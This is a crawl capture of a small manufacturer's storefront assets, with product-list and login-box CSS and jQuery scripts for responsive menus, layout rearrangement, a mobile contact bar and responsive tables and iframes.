.productListImageContainer {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.catListImageContainer a, .productListImageContainer a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 190px;
  height: 0;
  padding-top: 56.25%;
}

div#categoryImages img, div#productImages img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  -o-object-fit: cover;
  object-fit: cover;
}

/* Product card content */
.catListNames, .productListNames {
  padding: 1em;
  margin: 0;
  background: #eaeaea;
  text-align: center;
}

.productListNames a, .productsBuy a {
  font-weight: 700;
}

.catListNames a, .productListNames a {
  color: #032F51;
  text-decoration: none;
}

.productsBuy a {
  color: #b10a1b;
}

.productListPrices {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 1;
  order: 3;
}

.productsBuy {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
  margin-top: 12px;
}

.productsBuy a {
  max-width: 200px;
  padding: 14px;
  margin: auto;
  font-size: 0.85em;
}

.productListStock {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 1;
  order: 4;
}

.stock1 {
  color: #032F51;
}

.productListSku {
  display: none;
}

/*--- Page - product ---*/
.breadcrumb, .productSocialMediaShare {
  display: none;
}

#productImageContainer, .productViewRight {
  width: calc(50% - 15px);
}

#productImageContainer {
  margin-right: 15px;
}

.productViewRight {
  margin-left: 15px;
}

.productImage {
  height: 100%;
}

.productImage img {
  border: none;
  padding: 0;
  max-height: 100%;
  max-width: 100%;
}

.breadcrumb, .breadcrumb a {
  font-size: 1em !important;
}

.addToCart .buttonSubmit {
  margin-top: 12px;
}

/* appended to universal button styling */
@media only screen and (max-width: 800px) {
  #productImageContainer, .productViewRight {
    width: 100% !important;
    margin: 0;
  }
}

/* Product page slideshow */
div.slideshow-container {
  height: 400px;
  margin-bottom: 12px;
}

div.slideshow span.image-wrapper {
  height: 100%;
  background: #f3f3f3;
}

#slideshow .productImage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  height: 100%;
  max-height: 100%;
}

.productClickToEnlarge {
  margin: unset;
}

a.productImage {
  vertical-align: unset;
  position: unset;
}

@media (max-width: 800px) {
  a.productImage, .productImage img {
    max-height: 100%;
  }
}

/* Controls */
#controls {
  width: 100px;
  height: 42px;
  font-size: 16px;
  padding: 12px 0;
}

#controls a {
  font-size: 16px !important;
}

@media only screen and (max-width: 800px) {
  #controls {
    margin: auto;
  }
}

/* Thumbs */
ul.thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.thumbs li {
  width: calc(25% - 12px);
  margin: 6px !important;
}

a.thumb {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding-top: 75%;
}

a.thumb img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media only screen and (max-width: 480px) {
  .productsperpage, div.sortby {
    float: none;
  }
}

/* Right col */
.productPriceContainer {
  display: none;
}

.productListPrices, .productsBuy, .productListStock {
  display: none;
}
/*# sourceMappingURL=wemco-casting.css.map */


--- FILE ---
content_type: text/css
request_url: https://wemcocastingllc.com/content/Sarnow.css?d=639046368000000000
body_size: 146
content:
    .containSarnowLogin 
    {
        float: right;
        display: block;
        background: white;
        border: solid 5px silver;
        padding: 20px;
        width: 275px;
        margin-left: 20px;
        margin-bottom: 20px;
    }
    .containForgetLinkSarnow a
    {
        font-size: small;
        text-align: right;
    }
    .containForgetLinkSarnow 
    {
        text-align: right;
    }
    .loginButtonContainSarnow 
    {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .loginHeadeSarnow 
    {
        font-size: x-large;
        font-weight: bold;
    }
    .inputSarnowLogin 
    {
        margin-bottom: 6px;
    }
    .getPasswordHint 
    {
        font-size: small;
    }
    .inputSarnowLogin input 
    {
        border: solid 1px gray !important;
    }

--- FILE ---
content_type: application/javascript
request_url: https://wemcocastingllc.com/Scripts/jscript.js?v=112812
body_size: 145
content:
//ajax
function pageLoad() {
    addWaterMarks();
    $('.copyRightYear').html(new Date().getFullYear());
}

//no ajax
$(document).ready(function () {
    addWaterMarks();

    $('.copyRightYear').html(new Date().getFullYear());
});


function addWaterMarks() {
    $('.watermark').focus(function () {
        if ($(this).val() == $(this).attr('placeholder')) {
            $(this).val('');
        }
    }).blur(function () {
        if ($(this).val() == '') {
            $(this).val($(this).attr('placeholder'));
        }
    });
}

function OnClientFileUploading(sender, args) {
    $("input.buttonSubmit").attr("disabled", "disabled");
}

function OnClientFilesUploaded(sender) {
    $("input.buttonSubmit").removeAttr("disabled");
}





--- FILE ---
content_type: application/javascript
request_url: https://wemcocastingllc.com/Responsive/JS/functions.js?t=639046368000000000
body_size: 3815
content:
// JavaScript Document 3/3/2014

// menus turn responsive
$(document).ready(function ()
{
    //header nav
   $('#header .ddsmoothmenu-h,#header .ddsmoothmenu-v').slicknav({
        label : '',
        duplicate: true,
        before: '#pageContainer',
        duration: 800,
        easingOpen: 'swing',
        easingClose:'swing',
        closedSymbol:"&#9658;",
        openedSymbol:"&#9660;",
        allowParentLinks:true
    });

    //left navigation
    $('#leftcolumn .ddsmoothmenu-v,#leftcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
    var $catName = $('#leftcolumn .ddsmoothmenu-h .categoriesNavTitle,#leftcolumn .ddsmoothmenu-v .categoriesNavTitle').text();
    $('#leftcolumn .slicknav_menutxt').html($catName);
	
    //right navigation
    $('#rightcolumn .ddsmoothmenu-v,#rightcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#rightcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
	
    //left brands
    $('#leftcolumn .brandsNavContainer').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });	
	
    $('.slicknav_menu h3.brandsNavTitle, .slicknav_menu  h3.categoriesNavTitle ').remove();

    //add unique class to the mobile menues 
    $(".slicknav_menu").each(function(index, obj){ $(this).addClass(" mobileNav"+ index) });

    // Slicknav Dropdown Fixe
    var $menuActive = $('.slicknav_item a.menuactive');
    var $slicknavItem =$('.slicknav_item');

	//Add Menuactive Class to Entire Button and Remove from Child (Always Use)
    if ($menuActive.length > 0)
    {
	    $menuActive.parent().addClass('menuactive');
	    $menuActive.removeClass('menuactive');
	}

	//Make Entire Button Control Dropdown if Page Set to Unclickable (Always Use)
    $slicknavItem.each(function(){
        var item = $(this).children('a[href*="void"]');
        var button = item.text();
        item.remove();
        $(this).prepend(button);
    });
		
    //change the order of the contact form and the content 
    var $contactForm = $("#MainContent_contactFormContainer");
    var $contactFormInner = $('#contactForm');
    $("#maincolumn").append($contactForm);
    $(".wd-append-contact td").append($contactFormInner);
    $(".newCustomerContainer").before($(".loginContainer"));	

    // back to top button
    $().UItoTop({ easingType: 'easeOutQuart' });


    //gallery hover effect
    $('#galleryImages ul li').hover(
		    function ()
		    { $(this).find('img').stop().animate({opacity: ".6"}, 300); }, 
		    function ()
		    { $(this).find('img').stop().animate({ opacity: "1.0" }, 300); }
    );

});//end ready 

// use to arrange elemets of v5 
var elementPosition = function (option)
{
    var selectMove = option.selectMove;
    var moveTo = option.moveTo;
    var moveDown = option.moveDown || false;
    var moveIn = option.moveIn || false;
    selectMove = $(selectMove);
    moveTo = $(moveTo);

    if (moveIn === false)
    {
        if (typeof moveTo !== undefined && moveDown === false)
            moveTo.before(selectMove);
        else if (moveDown === true)
            moveTo.after(selectMove);
    }
    else
    {
        if (typeof moveTo !== undefined && moveDown === false)
            selectMove.prependTo(moveTo);
        else if (moveDown === true)
            selectMove.appendTo(moveTo);
    }
};

// this will allow to create a full width strips on the website by assigning the table an ID(any name) and a class of strip
var fullWidthStrip = function (option) {
    var onlyHome = option.onlyHome || false;
    var parallax = option.parallax || false;
    var paraSpeed = option.paraSpeed || 5;
    var paraSpeedInner = option.paraSpeedInner || 5;

    var init = $(function () {

        // chace DOM	
        var $self = $(this);
        var $mainColumn = $('#maincolumn');
        var $mainContent = $('#maincolumn > div');
        var $tableSelect = $('.strip, .tableDefault');
        var $url = window.location.pathname.split('/');
        var $padth = $url[1];
        var $pathLower = $padth.toLowerCase();
        var $mainContentParent = $mainContent.parents('#maincolumn,#pageContainer,#columnsContainer');
        var $loginContainer = $('.loginContainer'); //arange the log in section
        var $newCustomerContainer = $('.newCustomerContainer');
        var $MainContent_secBilling = $('#MainContent_secBilling');
        var $RightContainer = $('#RightContainer');

        /*find elements to  wrap width div containers */
        var $blogAndProducts = $mainContent.find('#MainContent_secGallery,div[itemtype="http://schema.org/Product"]');
        var $wdElements = $mainContent.find('#secMainInstruction,.MsoNormal');
        var $wdContent = $mainColumn.find('.loginContainer,.breadcrumb,.cartTitle,.myAccountNewAccount,#MainContent_panelcart,#dvRegisterLeft,.socialMediaShare,#formNewsletterSignup');

        var paddingClass = 'content-padding';
        var containClass = 'content-contain';
        var wdElementPad = 'wd-element-padding';
        var wdContentPadding = 'wd-content-padding';

        /*wraps*/
        var wdElementWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdElementPad + ' ' + paddingClass + '"></div></div>';
        var wdContentWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdContentPadding + ' ' + paddingClass + '"></div></div>';
        var containerWrap = '<div class="' + containClass + '"></div>';

        // Bind Events 
        // render 
        render();

        function render() {
            /*produtcs,blog wrap*/
            $blogAndProducts.wrap(wdElementWrap);
            $wdElements.wrap(wdElementWrap);
            $wdContent.wrap(containerWrap);

            /* arange */
            $loginContainer.after($newCustomerContainer);
            $RightContainer.after($MainContent_secBilling);

            if ($pathLower === 'store' && $pathLower === 'myaccount')
            { $mainContent.wrap(containerWrap); }
            
            //make #maincolumn,#pageContainer,#columnsContainer 100%
            if (onlyHome === true)
            {
                if ($pathLower !== 'edit' && ($padth === '' || $padth === 'default.aspx'))
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            }
            else
            {
                if ($pathLower !== 'edit')
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            } //end else

            //wrap tables with divs 
            $tableSelect.each(function () {

                var $this = $(this);
                var $elementId = $this.attr('id');
                var $getclass = $this.attr('class');
                var $innerTable = $this.next('table');
                var $styles =
                    {
                    backgroundColor: $this.css('background-color'),
                    backgroundImage: $this.css('background-image')
                    };

                var contentWrap = '<div class="' + containClass + ' " data-type="content"><div class="' + $elementId + '-padding ' + paddingClass + ' "></div></div>';
                var $tablesWrap = '<div class="' + $elementId + '-wrap section " data-type="background" data-velocity="' + paraSpeed + '" ><div class="' + $elementId + '-wrap-inner" data-type="backgroundInner" data-velocity="' + paraSpeedInner + '">' + contentWrap + '</div></div>';

                $this.css({
                    'background-color': 'transparent',
                    'background-image': 'none'
                });

                $this.wrap($($tablesWrap).css($styles));

            }); //end each 

            if (parallax === true)
            {
                $.getScript('/Responsive/js/jquery.scrolly.js', function ()
                { $('.parallax').scrolly({bgParallax: true}); });
            }

        } //end render 
    });

    init = null;

};//end strips


// mobile contact Menu
var mobileContactMenu = function(option) {
  //options
  var phone = option.phone || null;
  var email = option.email || null;
  var location = option.location || null;
  
   var init = $(function () {
   	
  if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
	  // chace DOM	
		var $body = $('body');
        var $footer = $('#footerwrap');
        var $topTop= $('#toTop');

        /*wraps*/
        var mobileBtnMenu =  '<div class="mobileBtnMenu"><nav><ul class="btn-group"><li class="menu-call"><a class="btn-call" href="tel:'+phone+'">&nbsp;</a></li><li class="menu-email"><a class="btn-email" href="mailto:'+email+'">&nbsp;</a></li><li class="menu-location"><a class="btn-location" href="'+location+'" target="_blank">&nbsp;</a></li></ul></nav></div>';

        // Bind Events 


        // render 
        render();

        function render() {
			$body.css('padding-bottom','46px')
			$topTop.css('bottom','55px')
            $footer.after(mobileBtnMenu);
			
			if(phone === null){
				
				alert('Please enter Phone Number on the javascript section');
				
			}else if( email === null ){
				
				alert('Please enter Email on the javascript section');
				
			}else if( location === null){
				
				alert('Please enter location on the javascript section  "Google Link or any map link" ');
				
			}//end of if statement


      

        } //end render 
	  
	  
  }
        
    });

  init = null;
}; //end of mobile contact menu


//change order of product images and names
var productNameArrange = function(){
    
      var init = $(function(){
            var $productList = $('#productImages li');
    
             $productList.each(function(){
                   var image = $(this).children('.productListImageContainer'); //get images container
                   var name = $(this).children('.productListNames'); //get names container
                  name.before(image);//change order 

                });//end of each      
      });//end init
    
    init=null;

};///end arrange product images and name


// Turn tables in to ul List 
//use $("#responsiveTable,.tableDefault").createdUl();
//as of 2/19/2015 will no longer be use

jQuery.fn.createdUl = function() {
		 return this.each(function(index) {
		 var $class = $(this).attr( 'class');
		 var $id = $(this).attr('id');
		 var ul = $('<ul>').addClass($id+' '+ $class + ' hidFull tbList tbListStyle' + index);
				
				$(this).find('td').each(function(i) {
						var values = $(this).html().split('*');
						if(i == 0) {
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						}else{
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						
						}//end else
				});//end each
			$(this).after(ul).addClass('showFull').removeClass('tableDefault');
			
		 });//each return
		
}//end plug-in 

//make tables responsive 
jQuery.fn.tableRespo = function ()
{
    return this.each(
    function(index)
    {
        $(this).addClass('table-responsive');
        var $tablesResponsive  = $('.table-responsive');
			
        $tablesResponsive.each(
        function ()
        {
			var $colCount = $(this).find('td').length;
			if ($colCount <= 1)
			{
			    $(this).find('td').attr('style','width:100%!important');
			}
		});
		 
        // Find all iframes
        var $iframes = $( "iframe" );

        // Find & save the aspect ratio for all iframes
        $iframes.each(
        function ()
        {
	        $( this ).data( "ratio", this.height / this.width )
	        // Remove the hardcoded width & height attributes
	        .removeAttr( "width" )
	        .removeAttr( "height" );
        });

        // Resize the iframes when the window is resized
        $(window).resize(
        function ()
        {
            $iframes.each(
            function ()
            {
                // Get the parent container's width
                var width = $(this).parent().width();
                $(this).width(width).height(width * $(this).data( "ratio" ));
            });
        // Resize to fix all iframes on page load.
        }).resize();
	});
}

//11-10-2014
//images size for responsive adjustment 
jQuery.fn.imgResize = function ()
{
    /*	return this.each(function(index){
    var imgWith = $(this).outerWidth();
    var imgHeight = $(this).outerHeight();
    var style = {maxWidth:imgWith,maxHeight:imgHeight,width:'100%',height:'auto'}
    $(this).css(style);
    });
    */
}

$(function(){
	//remove empty uls
	 $('.tbList li').each(function(){
	var checkLi = $(this).text();
	if(checkLi == ''){
	 $(this).remove();
	}
	});//end each
});//end ready 

//5/15/2015
//iframe responsive plugin 
jQuery.fn.iframesResponsive = function ()
{
    return this.each(
        function (index)
        {
            var $iframes = $(this);
            $iframes.wrap('<div class="responsive-iframe-container"></div>');
        }
    );//end each 
}//end plugin 
		

